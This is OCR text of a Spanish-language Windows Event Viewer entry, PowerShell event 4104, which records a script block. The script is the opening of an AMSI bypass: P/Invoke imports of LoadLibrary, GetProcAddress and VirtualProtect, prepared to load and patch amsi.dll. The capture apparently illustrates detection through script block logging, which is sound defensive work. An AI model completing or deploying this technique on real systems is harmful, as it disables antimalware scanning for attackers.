 Advertencia 22/10/2022 19:28:15 PowerShell (Microsoft-Windows-PowerS... 4104 Ejecutar un comando remoto
Advertencia 22/10/2022 19:28:15 PowerShell (Microsoft-Windows-PowerS... 4104 Ejecutar un comando remoto
Evento 4104, PowerShell (Microsoft-Windows-PowerShell)
General Detalles
Creando texto de bloque de script (1 de 1):
#Llamamos a las difernetes APIS cargar posteriormente amsi.dll con pinvoke
$bypass = @"
using System;
using System.Runtime.InteropServices;
public class Class {
[DllImport("kernel32")]
public static extern IntPtr LoadLibrary(string name);
[DllImport("kernel32")]
public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
[DllImport("kernel32")]
public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out int lpflOldProtect);
}
"@
Add-Type $bypass #definimos la clase .NET
Nombre de registro: Microsoft-Windows-PowerShell/Operational
Origen: PowerShell (Microsoft-Wind Registrado: 22/10/2022 19:28:15
Id. del 4104 Categoría de tarea: Ejecutar un comando remoto
Nivel: Advertencia Palabras clave: Ninguno
Usuario: DESKTOP-CETV8OH\Rodolfc Equipo: DESKTOP-CETV8OH
Código de operación: Al crear llamadas
Más información: Ayuda Registro de eventos